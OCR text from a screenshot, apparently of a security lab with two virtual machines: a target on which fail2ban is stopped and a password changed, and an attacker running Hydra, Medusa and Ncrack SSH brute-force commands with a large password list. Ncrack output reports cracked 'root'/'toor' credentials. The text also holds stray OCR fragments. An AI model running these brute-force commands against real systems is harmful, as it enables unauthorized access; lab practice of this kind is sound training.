 target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 16.04.3 LTS target tty1
target login: target
Password:
Last login: Fri Oct 27 14:48:56 WIB 2017 on tty1
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
69 packages can be updated.
30 updates are security updates.
target@target:~$ sudo service fail2ban stop
[sudo] password for target:
target@target:~$ sudo service fail2ban restart
target@target:~$ sudo passwd target
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
target@target:~$ _
Right Ctrl
ck on RDP,
system
tion syste
. I adde
for lega
BAB 13
audit.p
PDF
BAB 13
fix.pdf
Stats: 0:01:46 elapsed; 0 services completed (1 total)
Rate: 3.77; Found: 0; About 78.40% done; ETC: 16:52 (0:00:29 remaining)
Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'
Ncrack done: 1 service scanned in 138.03 seconds.
Ncrack finished.
- Jangan lupa autentikasi di semua admin
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:07 1
root@attacker: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-27 04:06:06
root@attacker:~# hydra -l target -P 10_million_password_list_top_1000000.txt 192
.168.1.1 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 04:06:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 999999 login tries (l:1/p:99
9999), ~976 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.1:22 - Connection refused
root@attacker:~# medusa -u target -P 10_million_password_list_top_1000000.txt -h
192.168.1.1 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.1.1
root@attacker:~# ncrack -vv --user target 192.168.1.1:22
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-10-27 04:07 EDT